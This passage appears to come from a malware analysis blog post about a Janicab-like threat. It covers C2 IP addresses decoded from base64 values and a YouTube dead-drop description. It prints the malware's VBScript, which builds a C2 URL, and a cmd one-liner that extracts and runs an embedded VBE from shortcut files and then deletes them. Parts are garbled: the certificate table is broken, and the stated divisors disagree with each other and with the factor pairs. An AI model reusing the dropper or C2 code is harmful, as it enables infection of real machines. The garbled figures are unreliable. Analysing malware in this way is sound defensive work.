hxxps://twitter[.]com/sabinepfeffer69/status/928607342177988608
hxxps://mads281.wordpress[.]com
hxxps://www.youtube[.]com/watch?v=ZRQ-1I856XA
Additional Insights and Final Thoughts
When I first started looking into this I reached out to few peers to get their insights and their expertise and I was not disappointed as some of them provided valuable information:
Calculating the C2
In relation to the function responsible for calculating the potential C2 IP addresses, we noticed that 2 values when divided by (25835) does produce an integer and have a decimal point. Keeping in mind that based on the variable types identified in the function, the calculated result will just drop the decimal point; we still wanted to look into potential divider that would produce an integer.
Base64: NDU2ODcyODgyNzE4Nzc=
Decoded: 45687288271877
Factor Pairs: (1, 45687288271877) (7, 6526755467411) (29, 1575423733513) (203, 225060533359) (2099, 21766216423) (14693, 3109459489) (60871, 750559187) (426097, 107222741)
Calculated C2 IP: 185.86.150[.]33
Base64: MjI2NTI5OTQyOTg5Nzc=
Decoded: 22652994298977
Factor Pairs: (1, 22652994298977) (3, 7550998099659) (7, 3236142042711) (9, 2516999366553) (21, 1078714014237) (27, 838999788851) (63, 359571338079) (189, 119857112693) (2099, 10792279323) (2339, 9684905643) (6297, 3597426441) (7017, 3228301881) (14693, 1541754189) (16373, 1383557949) (18891, 1199142147) (21051, 1076100627) (24413, 927907029) (44079, 513918063) (49119, 461185983) (56673, 399714049) (63153, 358700209) (73239, 309302343) (132237, 171306021) (147357, 153728661) (170891, 132558147) (219717, 103100781) (396711, 57102007) (442071, 51242887) (512673, 44186049) (659151, 34366927) (1538019, 14728683) (4614057, 4909561)
Calculated C2 IP: 91.229.77[.]77
Interestingly, these two IP addresses shared hosting an SSL certificate which even make the potential that this is related to the same campaign even more as shown below
| SHA1 | First Seen | Last Seen | Infrastructure |
| a4f6f7a37cb3d0deeab172dcb1bb0c0b0bba0 | 2017-06-01 | 2017-08-01 | 185.86.150.33 |
| Issued | 2017-06-01 | | IP: 229.16.140 |
| Expires | 2017-11-29 | | IP: 229.77.77 |
| Serial Number | 5d1d28d1cf5f78882c01f2214311c0b0f4cb4 840 | | |
| SSL Version | 3 | | |
| Common Name | Let's Encrypt Authority X3 (Issuer) tech-news-world.net (Subject) | | |
| Alternative Names | apricot-news-world.net (subject) tech-news-world.net (subject) | | |
| Organization Name | Let's Encrypt (Issuer) | | |
| Organization Unit | | | |
| Street Address | | | |
| Locality | | | |
| State/Province | | | |
| Country | US (Issuer) | | |
Re-introducing Janicab
As I was writing this post, I was pointed toward a blogpost that talks about a malware called (Janicab) that shares a very similar, almost identical TTP and the samples I found could be variants of such malware or using same functionality/code:
Function IPConvert(IPAddress) If IsNumeric(IPAddress) Then IPConvert = "0.0.0.0" For x = 1 To 4 Num = Int(IPAddress / 256 ^ (4 - x)) IPAddress = IPAddress - (Num * 256 ^ (4 - x)) If Num < 256 Then IPConvert = "0.0.0.0" Exit Function End If If x > 1 Then IPConvert = Num Else IPConvert = IPConvert & "." & Num End If Next End If End Function server = server / 25837 'beqbval(server) server = IPConvert(server) server = "http://" & server & "/vp-admin/content"
/c copy *.doc.lnk %tmp% %systemdrive% cd %tmp%&dir /b /s *.doc.lnk>o echo set /p f="<o>.bat echo type "%f%">>z9>>.bat echo findstr /R /C:"#@=" z9">1.vbe" cscript 1.vbe del *.lnk /S /Q /Y>>.bat .bat
vacation
ffgihashko fasfaad · No public videos
Subscribe 0
504 views
👍 0 👎 0
👍 Like👎 About Share Add to⋯⚑
Published on Feb 13, 2013
just something i made up for fun, check out my website at
111.90.152.210/cc bye bye
Show more
https://www.f-secure.com/weblog/archives/00002803.html
https://www.f-secure.com/weblog/archives/00002576.html
This is the first I actually hear of "Janicab" so I don't have much info about it other than it seems to be cross platform (Mac and Windows). The F-Secure posts above covers it in detail and provide more information about it's capabilities.
4/5